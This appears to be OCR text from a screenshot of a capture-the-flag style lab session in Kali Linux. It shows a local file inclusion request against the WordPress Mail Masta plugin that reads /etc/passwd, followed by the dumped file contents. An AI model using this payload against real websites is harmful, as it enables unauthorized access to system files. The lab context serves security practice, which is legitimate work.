 10.10.10.150/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false